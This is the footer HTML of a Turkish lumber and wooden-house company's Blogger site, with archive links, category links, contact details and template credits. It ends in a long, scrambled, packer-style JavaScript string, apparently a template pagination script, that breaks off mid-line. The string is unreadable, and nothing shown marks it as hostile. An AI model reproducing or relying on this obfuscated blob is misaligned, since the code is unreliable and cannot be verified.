<a href='http://www.polatkereste.com/2018/11/'>Kasım 2018</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/10/'>Ekim 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/09/'>Eylül 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/08/'>Ağustos 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/07/'>Temmuz 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/05/'>Mayıs 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/04/'>Nisan 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/03/'>Mart 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/02/'>Şubat 2018</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/01/'>Ocak 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/12/'>Aralık 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/11/'>Kasım 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/10/'>Ekim 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/09/'>Eylül 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/08/'>Ağustos 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/07/'>Temmuz 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/06/'>Haziran 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/05/'>Mayıs 2017</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/04/'>Nisan 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/03/'>Mart 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/01/'>Ocak 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/12/'>Aralık 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/11/'>Kasım 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/10/'>Ekim 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/09/'>Eylül 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/08/'>Ağustos 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/06/'>Haziran 2016</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/05/'>Mayıs 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/04/'>Nisan 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/03/'>Mart 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/02/'>Şubat 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/01/'>Ocak 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/12/'>Aralık 2015</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/11/'>Kasım 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/10/'>Ekim 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/09/'>Eylül 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/08/'>Ağustos 2015</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/06/'>Haziran 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/05/'>Mayıs 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/04/'>Nisan 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/03/'>Mart 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/02/'>Şubat 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/01/'>Ocak 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/12/'>Aralık 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/11/'>Kasım 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/10/'>Ekim 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/09/'>Eylül 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/08/'>Ağustos 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/06/'>Haziran 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/04/'>Nisan 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/03/'>Mart 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/02/'>Şubat 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/01/'>Ocak 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/12/'>Aralık 2013</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/11/'>Kasım 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/10/'>Ekim 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/09/'>Eylül 2013</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/07/'>Temmuz 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/05/'>Mayıs 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/04/'>Nisan 2013</a> (43)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='http://www.polatkereste.com/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='http://www.polatkereste.com/p/iletisim.html'>İletişim</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column2'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a></li>
<li><a href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column3'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kereste'>Kereste</a></li>
<li><a href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a></li>
<li><a href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Ahşap üzerine özel istekler</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p><span style="color:#FF0000">Adres:</span> 222 sokak no:214 İsmail Sivri&nbsp;bulvarı, Kozağa&ccedil;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Buca - İZMİR</p>

<p><span style="color:#FF0000">Tel:</span> &nbsp; 02322760106<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05355572305<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05549366280_82_85</p>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='http://www.polatkereste.com/' id='copyright'>Ahşap ev</a> - Tasarım: <a href='http://www.tekniksoft.com' target='_blank'>Tekniksoft</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=9,
    num=9,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 =f1(,M1.c)1=i1(,=i1(;i1(1:/,m1/,b01:,K0)1.q{x1/,mh21:,c01:}C21({i1(1:,m01:y1:,K1,/,3)1.8{x01:,bh1:M1:,P2)1.1)1(}};l1\"u:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(,=1:}cj.q{v8}{yC3:3a{f1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}})1.q{x1/,mh21:,c01:}C1({f1(1:,m01:,c1,K11:};E))1;k1\"1.8{z1\"\"\"\"2-h4\"\" \"\"2-h:1(4),-e1-R:00,-e1\"\"j-S\"\"o1-R:00,--h:1(4),-m1-R:00,-m1\"\"j-S\")1 =1:9}cj.q{v0,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\"),41}}}c5.O1()1 26(3)1(c2(2\"O)c2(2\"O,Cb1,)}}c5.O6=5:3\"2:3\"1:5:B5:46:J6:#S,b1,J\"T0 ,0 .),K33:,M33:L3:2-3,O6,P2,Y\"r,d\"K,f7}2:66:,g1,g1,i1,j\",S1,n8,o1,C1,3\"l,V5,s1()}3:3d{})2,7;33(,,,,,,)1.be1.cb1.Wg1.Tf1.rc1.Hd1.Va1.S{:,:,:,Y1}1.B{:,:,:,Y1}1.N1.r1;27=21.b1.81.N1;24=27/;24=27/;25=;24=;25=;24=;25=;25=;24=2(1.b21.c2-21/)2(21/,21/,1.W2,61.b2-21/,1.W2,6-21/,1.c2-21/)2(1.b21.c21.W2,61.b21.c21.W2,61.b2-21/,21/)2(1.b2-21/,21/);21.+1.W23.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A1.W1.X1.E1.F;6b1(8d3,[]d1){=d0,[]d3,[];91.rb1.V0)1(8d6,[]d4){11.Sx=0b[[]d4,[]d7]1 =d7,[]d4,[];91.rb1.V2)1(8d2,[]d5)&21!=)11.V1)b[[]d5,[]d6]3(21,,21[]}71.r4=22;a1.rd1,[]d6,[];21.8)1(8d7,[]d0)&21!=)11.V3)b[[]d0,[]d3]3(21,,21[]}71.r4=22;a1.rd4,[]d3,[];21.8)1(8d0,[]d5)&21!=)11.V4)b[[]d5,[]d1]3(21,,21[]}71.r4=22;a1.rd4,[]d1,[];21.8)1(8d7,[]d2)&21!=)11.V5)b[[]d2,[]d6]3(21,,21[]}71.r4=22;a1.rd3,[]d6,[];21.8)1 =g1,=g7;25=([]xd1.,[]xd3.,[]xd5.,[]xd7.)101.Wcd0.,[]xd2.,[]xd4.,[]xd6.,[]x|;25=([]yd1.,[]yd3.,[]yd5.,[]yd7.)101.Xcd0.,[]yd2.,[]yd4.,[]yd6.,[]y|;25=25-24;25=25-24}1 xeagbdcf{21=;21=;24=;21=;22=;23=;22=x0y0z0;21=x0y0z0;21=21.N1.91.N1,23=21.c1.U1.921.V1.b21.Y[6-21/,21/,)2(21/,21/,)2(21/,1.c20,6-21/,1.c20]5.Z4=3)1 